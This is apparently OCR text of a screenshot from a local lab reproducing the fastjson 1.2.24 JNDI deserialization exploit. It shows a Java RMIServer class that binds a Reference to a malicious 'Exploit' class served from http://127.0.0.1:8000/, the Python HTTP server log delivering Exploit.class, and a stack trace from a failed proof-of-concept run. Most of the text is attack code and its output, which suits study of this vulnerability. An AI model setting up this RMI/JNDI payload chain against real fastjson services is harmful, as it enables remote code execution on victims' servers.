 fastjsondemo D:\Tmp\fastjsondemo
.idea
src
main
java
demo
EXP
Exploit
JNDI
RMIServer
resources
webapp
WEB-INF
index.jsp
target
fastjsondemo.iml
pom.xml
External Libraries
< 1.8 > C:\App\jdk1.8.0_20
Maven: com.alibaba:fastjson:1.2.24
Maven: junit:junit:3.8.1
Scratches and Consoles
1 package JNDI;
2
3 import com.sun.jndi.rmi.registry.ReferenceWrapper;
4
5 import javax.naming.NamingException;
6 import javax.naming.Reference;
7 import java.rmi.AlreadyBoundException;
8 import java.rmi.RemoteException;
9 import java.rmi.registry.LocateRegistry;
10 import java.rmi.registry.Registry;
11
12 public class RMIServer {
13 /**
14 * RMIServer 启动
15 * @param args
16 */
17 public static void main(String[] args) throws AlreadyBoundException, RemoteException, NamingException {
18 Registry registry = LocateRegistry.createRegistry( port: 1099);
19 System.out.println("Java RMI registry created. port on 1099");
20
21 // http://127.0.0.1:8000/ 是存放恶意类的服务地址
22 Reference reference = new Reference( className: "666666", factory: "Exploit", factoryLocation: "http://127.0.0.1:8000/");
23 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
24 registry.bind( name: "Exploit", referenceWrapper);
25 }
26 }
27
1
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 14:18:57] "GET /Exploit.class HTTP/1.1" 200 -
Run: RMIServer JdbcRowSetImplPoc
at demo.JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:9)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.lang.NoClassDefFoundError Create breakpoint : Exploit (wrong name: EXP/Exploit)
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:760)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)
at java.net.URLClassLoader.defineClass(URLClassLoader.java:455)